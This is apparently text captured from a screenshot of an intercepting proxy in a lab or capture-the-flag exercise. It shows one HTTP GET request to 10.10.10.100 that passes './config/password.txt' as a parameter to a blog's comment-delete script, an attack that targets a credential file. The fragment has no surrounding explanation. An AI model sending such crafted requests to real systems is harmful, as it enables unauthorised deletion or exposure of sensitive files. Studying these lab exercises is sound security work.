 153 http://10.10.10.100 GET /blog/comment_delete_cgi.php?y=05&m=08&comment=./config/password.txt
Request Response
Raw Params Headers Hex
1 GET /blog/comment_delete_cgi.php?y=05&m=08&comment=./config/password.txt HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ctmbn15i5a4r661r2h815go5q5
9 Upgrade-Insecure-Requests: 1
10
11